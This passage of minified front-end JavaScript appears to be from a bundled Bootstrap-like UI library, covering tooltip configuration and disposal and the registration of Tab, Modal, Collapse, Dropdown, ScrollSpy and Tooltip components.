t.container=t.container===!1?document.body:I(t.container),typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),typeof t.title=="number"&&(t.title=t.title.toString()),typeof t.content=="number"&&(t.content=t.content.toString()),t}_getDelegateConfig(){let t={};for(let[e,r]of Object.entries(this._config))this.constructor.Default[e]!==r&&(t[e]=r);return t.selector=!1,t.trigger="manual",t}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null),this.tip&&(this.tip.remove(),this.tip=null)}static jQueryInterface(t){return this.each(function(){let e=n.getOrCreateInstance(this,t);if(typeof t=="string"){if(typeof e[t]=="undefined")throw new TypeError(`No method named "${t}"`);e[t]()}})}};j(se);var nn=se;var tc={Tab:Pn,Modal:zn,Collapse:Re,Dropdown:wr,ScrollSpy:Sr,Tooltip:nn};window.Collapse=Re;window.Tooltip=nn;})();
